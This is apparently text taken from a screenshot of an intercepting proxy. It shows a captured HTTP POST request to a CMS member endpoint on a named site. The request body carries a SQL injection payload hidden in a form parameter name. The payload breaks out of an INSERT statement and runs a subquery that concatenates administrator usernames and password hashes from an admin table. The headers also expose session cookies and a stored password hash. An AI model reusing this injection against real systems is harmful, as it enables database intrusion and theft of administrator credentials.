 forward drop intercept is on action
raw params headers hex
POST /member/?m=requires_list&show=school&do=savedata HTTP/1.1
Host: v2014.rccms.com
Proxy-Connection: keep-alive
Content-Length: 48
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://v2014.rccms.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://v2014.rccms.com/member/?m=requires_list&t=add&show=school
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: PHPSESSID=36fad75958e5563531bc8522cb9d4e24; CNZZDATA2166450=cnzz_eid%3D1305618683-1416299236-http%253A%252F%252Fv2014.rccms.com%252F%26ntime%3D1416311611;
fr_user_login=testedu; fr_user_pass=96e79218965eb72c92a549dd5a330112; fr_user_type=cmember; fr_user_name=edu; fr_user_loginip=117.88.175.4;
fr_user_logindate=2014-11-18+20%3A40%3A27
title=test&content%2Cr_sid%2Cr_member%2Cr_school%2Cr_adddate)%0Avalues(0x74657374%2Cconcat(char(%40%60'%60)%2C(select(group_concat(a_user%2C0x3d%2Ca_pass%2C0x7c))fr
om%0Ajob_admin))%2C1%2C0x74657374656475%2C0x656475%2CNOW())%23'=test&id=&submit=%CC%ED+%BC%D3&id=&submit=%CC%ED+%BC%D3